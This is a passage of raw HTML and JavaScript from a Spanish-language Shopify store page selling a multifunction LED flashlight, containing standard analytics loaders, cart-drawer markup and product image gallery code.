Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69121147139,storefrontBaseUrl: "https://bemarket.com.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"676331779","configuration":"{\"shopId\": \"69121147139\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"162595075","configuration":"{\"pixel_id\":\"3266251177012358\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Colombia #1","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"eeb8e8-ef.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/bemarket.com.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69900.0,"currencyCode":"COP"},"product":{"title":"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia","vendor":"BeMarket","id":"8688004563203","untranslatedTitle":"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia","url":"\/products\/linterna-led-multifuncional-4-en-1","type":"Camping"},"id":"45745233461507","image":{"src":"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-2.webp?v=1721152864"},"sku":"linterna-led","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bemarket.com.co/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"69121147139","storefrontBaseUrl":"https:\/\/bemarket.com.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69900.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia\",\"vendor\":\"BeMarket\",\"id\":\"8688004563203\",\"untranslatedTitle\":\"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia\",\"url\":\"\/products\/linterna-led-multifuncional-4-en-1\",\"type\":\"Camping\"},\"id\":\"45745233461507\",\"image\":{\"src\":\"\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-2.webp?v=1721152864\"},\"sku\":\"linterna-led\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8688004563203,"gid":"gid:\/\/shopify\/Product\/8688004563203","vendor":"BeMarket","type":"Camping","handle":"linterna-led-multifuncional-4-en-1","variants":[{"id":45745233461507,"price":6990000,"name":"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia","public_title":null,"sku":"linterna-led"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8688004563203,"requestId":"69cdb58e-7009-4653-9111-0e1aa27d6555-1767464497"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69121147139,
      theme_id: 150427402499,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bemarket.com.co/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bemarket.com.co/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bemarket.com.co/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69121147139,"isMerchantRequest":null,"themeId":150427402499,"themeCityHash":"13122817939488127076","contentLanguage":"es","currency":"COP","eventMetadataId":"d644196b-6efa-4939-a5f9-5e629b4b1c34"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8688004563203,"requestId":"69cdb58e-7009-4653-9111-0e1aa27d6555-1767464497","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":45745233461507,"productId":8688004563203,"productGid":"gid:\/\/shopify\/Product\/8688004563203","name":"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia","price":"69900.00","sku":"linterna-led","brand":"BeMarket","variant":null,"category":"Camping","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":45745233461507,"productId":8688004563203,"productGid":"gid:\/\/shopify\/Product\/8688004563203","name":"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia","price":"69900.00","sku":"linterna-led","brand":"BeMarket","variant":null,"category":"Camping","nonInteraction":true,"remote":false,"referer":"https:\/\/bemarket.com.co\/products\/linterna-led-multifuncional-4-en-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bemarket.com.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bemarket.com.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="69121147139"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="150427402499"
  data-theme-name="Shrine Pro®"
  data-theme-version="1.2.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bemarket.com.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--left">
    
    

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/69121147139/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Tu carrito • 0 productos
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Reservamos su producto por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class="main-content__inner-container">
        <section id="shopify-section-template--19485415538947__main" class="shopify-section section"><section
  id="MainProduct-template--19485415538947__main"
  class="page-width section-template--19485415538947__main-padding"
  data-section="template--19485415538947__main"
><style data-shopify>.section-template--19485415538947__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19485415538947__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19485415538947__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19485415538947__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19485415538947__main"
  data-section="template--19485415538947__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19485415538947__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19485415538947__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19485415538947__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19485415538947__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19485415538947__main-36275098124547"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19485415538947__main-36275098124547"
            data-alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1946" alt="" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=246 246w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=493 493w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=600 600w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=713 713w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=823 823w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=990 990w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1100 1100w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1206 1206w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1346 1346w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1426 1426w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1646 1646w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19485415538947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1946" alt="" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=246 246w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=493 493w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=600 600w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=713 713w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=823 823w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=990 990w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1100 1100w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1206 1206w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1346 1346w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1426 1426w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1646 1646w, //bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36275098124547">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19485415538947__main-36275098157315"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19485415538947__main-36275098157315"
            data-alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1946" alt="" srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=246 246w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=493 493w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=600 600w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=713 713w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=823 823w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=990 990w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1100 1100w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1206 1206w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1346 1346w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1426 1426w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1646 1646w, //bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19485415538947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
